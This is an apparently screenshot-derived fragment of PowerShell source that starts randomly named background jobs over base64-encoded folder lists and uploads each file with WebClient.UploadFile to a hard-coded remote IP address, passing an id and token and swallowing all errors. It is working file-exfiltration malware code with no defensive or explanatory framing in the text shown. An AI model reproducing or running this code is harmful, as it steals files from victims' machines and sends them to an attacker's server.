 [string]$id = "Harry";
[string]$token = "Potter"
2 references
function CreateJobLocal($folders)
{
Write-host $folders;
$jobName = -join ((65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object { [char]$_ });
$foldersString = $folders -Join '|';
$foldersArg = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($foldersString));
$job = Start-Job -Name $jobName -ScriptBlock {
$folderArg = $args[0];
[string]$id = $args[1];
[string]$token = $args[2];
$foldersRaw = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($folderArg));
[array]$folders = $foldersRaw.split("|");
0 references
function fill([string]$filename)
{
if ($filename)
{
try
{ [string]$prefix = 'http://5.2.73.253:56869/upload';
Add-Type -AssemblyName System.Web;
$wc = New-Object System.Net.WebClient;
$path = $filename -Replace "\\", "/" -Split ":";
[string]$fullPath = $path[1];
$fullPath = [System.Web.HttpUtility]::UrlEncode($fullPath);
[string]$uri = "$($prefix)?token=$($token)&id=$($id)&fullPath=$($fullPath)";
$wc.UploadFile($uri, $filename);
}
catch
{
}
}
}